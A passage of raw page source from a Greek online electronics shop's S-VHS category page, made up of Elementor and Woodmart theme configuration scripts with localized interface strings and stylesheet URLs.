plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"484cf4347a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"S VHS \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - Electronics World","excerpt":""}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"484cf4347a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"S VHS \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - Electronics World","excerpt":""}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"277caba3cc","wishlist_fragments_nonce":"48aa45a2fa","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"e645f04050","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-header-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-widget-product-cat-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-wd-layered-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-woo-mod-widget-dropdown-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-widget-dropdown-form.min.css","wd-select2-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css","wd-woo-shop-el-order-by-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-shop-filter-area-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-bordered-product-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-product-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-quantity-overlap-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-categories-loop-center-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-categories-loop-center-old.min.css","wd-woo-categories-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://electronics